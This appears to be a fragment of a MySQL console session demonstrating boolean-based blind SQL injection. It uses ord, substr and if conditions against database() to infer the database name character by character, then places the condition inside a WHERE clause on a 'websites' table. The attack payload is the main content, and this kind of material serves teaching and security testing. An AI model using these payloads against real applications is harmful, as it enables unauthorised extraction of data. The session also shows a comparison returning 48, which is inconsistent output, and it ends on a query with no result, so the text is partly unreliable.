 签
+----------------------------------------------+
| ord( substr((select database() ),1,1 )>145) |
+----------------------------------------------+
|                                          48 |
+----------------------------------------------+
1 row in set (0.00 sec)
mysql> select ord( substr((select database() ),1,1 ));
+-----------------------------------------+
| ord( substr((select database() ),1,1 )) |
+-----------------------------------------+
|                                     114 |
+-----------------------------------------+
1 row in set (0.00 sec)
mysql> select if( ord( substr((select database() ),1,1 ))>145,1,2);
+------------------------------------------------------+
| if( ord( substr((select database() ),1,1 ))>145,1,2) |
+------------------------------------------------------+
|                                                    2 |
+------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select if( ord( substr((select database() ),1,1 ))>100,1,2);
+------------------------------------------------------+
| if( ord( substr((select database() ),1,1 ))>100,1,2) |
+------------------------------------------------------+
|                                                    1 |
+------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select * from websites where id =  if( ord( substr((select database() ),1,1 ))>100,1,2);
+----+--------+------------------------+-------+---------+
| id | name   | url                    | alexa | country |
+----+--------+------------------------+-------+---------+
|  1 | Google | https://www.google.cm/ |     1 | USA     |
+----+--------+------------------------+-------+---------+
1 row in set (0.00 sec)
mysql> select * from websites where id = ( if( ord( substr((select database() ),1,1 ))>100,1,2));
+----+--------+------------------------+-------+---------+
| id | name   | url                    | alexa | country |
+----+--------+------------------------+-------+---------+
|  1 | Google | https://www.google.cm/ |     1 | USA     |
+----+--------+------------------------+-------+---------+
1 row in set (0.00 sec)
mysql> select * from websites where id = ( if( ord( substr((select database() ),1,1 ))>100,1,2));